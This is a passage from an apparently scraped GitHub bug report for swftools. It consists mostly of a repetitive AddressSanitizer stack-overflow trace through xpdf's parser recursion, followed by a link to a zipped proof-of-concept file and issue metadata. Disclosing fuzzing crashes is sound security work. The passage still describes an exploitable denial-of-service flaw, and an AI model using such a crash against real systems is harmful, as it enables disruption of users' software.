#210 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#211 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#212 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#213 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#214 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#215 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#216 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#217 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#218 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#219 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#220 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#221 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#222 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#223 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#224 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#225 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#226 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#227 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#228 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#229 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#230 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#231 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#232 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#233 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#234 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#235 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#236 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#237 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#238 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#239 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#240 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#241 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#242 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#243 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#244 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#245 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#246 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#247 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#248 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#249 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#250 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#251 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#252 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#253 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#254 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#255 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#256 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#257 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#258 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#259 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#260 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#261 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#262 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#263 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#264 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#265 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#266 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#267 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#268 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#269 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#270 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#271 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#272 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#273 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#274 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#275 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#276 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#277 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#278 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#279 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#280 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#281 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#282 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#283 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#284 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#285 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#286 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#287 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#288 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#289 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#290 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#291 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#292 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#293 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#294 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#295 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#296 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#297 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#298 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#299 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#300 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#301 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#302 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#303 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#304 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#305 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#306 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#307 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#308 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#309 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#310 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#311 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#312 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#313 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#314 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#315 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#316 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#317 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#318 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#319 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#320 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#321 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#322 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#323 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#324 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#325 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#326 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#327 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#328 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#329 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#330 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#331 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#332 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#333 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==68956==ABORTING
```
## POC
[stack-overflow-grealloc-gmem-156.zip](https://github.com/matthiaskramm/swftools/files/5009961/stack-overflow-grealloc-gmem-156.zip)
| A Segmentation fault in xpdf/gmem.cc:156 | https://api.github.com/repos/swftools/swftools/issues/103/comments | 0 | 2020-08-01T06:55:27Z | 2020-08-01T06:55:27Z | https://github.com/swftools/swftools/issues/103 | 670,596,306 | 103 |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.